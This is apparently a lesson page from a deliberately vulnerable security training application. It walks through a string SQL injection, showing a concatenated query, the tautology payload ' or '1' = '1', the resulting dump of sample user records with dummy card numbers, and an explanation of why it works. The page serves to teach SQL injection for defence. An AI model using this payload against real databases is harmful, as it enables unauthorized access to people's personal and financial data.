 SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
Cross Site Scripting
(A5) Security Misconfiguration >
(A6) Vuln & Outdated Components >
(A7) Identity & Auth Failure >
(A8) Software & Data Integrity >
(A9) Security Logging Failures >
(A10) Server-side Request Forgery >
Client side >
Challenges >
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like
this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.